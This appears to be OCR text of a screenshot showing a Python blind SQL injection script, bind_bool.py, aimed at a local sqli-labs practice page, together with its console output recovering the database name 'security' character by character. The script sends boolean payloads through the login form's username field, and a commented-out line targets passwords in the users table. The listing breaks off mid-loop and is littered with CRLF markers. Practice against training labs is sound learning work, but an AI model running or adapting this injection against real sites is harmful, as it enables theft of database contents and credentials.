 security
C:\tswsec\tools\python脚本>python bind_bool.py
s
se
sec
secu
secur
securi
securit
security
security
security
security
security
security
security
security
security
security
security
security
_data.yml
new 1
bind_bool.py
bind_time.py
1 import requestsCRLF
2 CRLF
3 url = 'http://192.168.183.129:8082/Less-13/'CRLF
4 result = ''CRLF
5 CRLF
6 for x in range(1, 50):CRLF
7 ····high = 127CRLF
8 ····low = 32CRLF
9 ····mid = (low + high) // 2CRLF
10 ····while high > low:CRLF
11 ········#payload = "1')or if(ascii(substr((select(password)from(users)),%d,1))>%d,1,0)#" % (x, m
12 ········payload = "1')or if(ascii(substr((select(database())),%d,1))>%d,1,0)#" % (x, mid)CRLF
13 ········CRLF
14 ········data = {CRLF
15 ············"uname": payload,CRLF
16 ············"passwd":"123",CRLF
17 ············"submit":"Submit",CRLF
18 ········}CRLF
19 ········response = requests.post(url, data = data)CRLF
20 ········#print(payload)CRLF
21 ········if 'flag' in response.text:CRLF